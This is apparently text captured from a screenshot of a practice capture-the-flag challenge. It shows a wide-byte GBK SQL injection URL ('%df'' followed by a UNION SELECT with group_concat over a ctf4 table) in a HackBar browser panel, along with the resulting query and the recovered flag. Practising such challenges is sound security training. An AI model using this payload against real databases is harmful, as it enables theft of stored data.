 your sql:select id,title from news where id = '-1 運' union select 1,group_concat(id,flag) from ctf4 -- \"
1flag{this_is_sqli_flag}
开发者工具 - http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1%20%df%27%20union%20select%201,group_conca
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1 %df' union select 1,
group_concat(id,flag) from ctf4 -- '
Split URL